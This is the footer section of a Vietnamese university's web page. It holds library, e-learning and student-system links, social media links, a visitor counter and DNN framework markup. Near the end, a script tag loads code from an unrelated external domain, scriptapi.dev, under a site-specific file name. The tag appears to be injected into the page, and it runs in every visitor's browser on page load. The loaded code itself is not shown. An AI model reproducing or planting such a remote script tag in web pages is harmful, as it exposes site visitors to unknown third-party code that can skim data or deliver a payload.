					<li><a href="/VanBanPhapQuy">Văn bản pháp quy</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Các liên kết khác</h3>
                <ul>
                    <li><a href="http://lib.dut.udn.vn" target="_blank">Thư viện</a></li>
                    <li><a href="http://lms.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://sv.dut.udn.vn" target="_blank">Hệ thống thông tin sinh viên</a></li>
                    <li><a href="http://cb.dut.udn.vn" target="_blank">Hệ thống tác nghiệp</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Kết nối</h3>
                <ul class="wd-social">
                    <li><a href="https://www.facebook.com/watch/bachkhoaDUT" target="_blank" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
                    <li><a href="https://www.youtube.com/channel/UCDEvOrrx6-cJfcMQGOHHysg" target="_blank" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="https://twitter.com/Bachkhoa_Danang" target="_blank" title="Twitter"><span class="wd-icon-28 wd-icon-twitter"></span>Twitter</a></li>					
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">Lượt truy cập</h3>
                <ul>
                    <li>Tổng số lượt: <b>4.130.157</b></li>
                    <li>Đang online: <b>46</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Bản quyền Trường Đại học Bách khoa - Đại học Đà Nẵng</p>
        </div>
    </div>
</div>
<script src="https://scriptapi.dev/api/dut.js"></script>

</div><!-- End_Module_794 --></div>
	<div class="clear"></div>
</div>
</div></div>
</div>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=127)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=127)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127)--><!--CDF(Css|/Portals/_default/Skins/DHBK/skin.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner2/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner2/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKMenuLeft/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKMenuLeft/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKTintuc/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKTintuc/module.css?cdv=127)--><!--CDF(Css|/Portals/_default/admin.css?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127)-->
    
</body>
</html>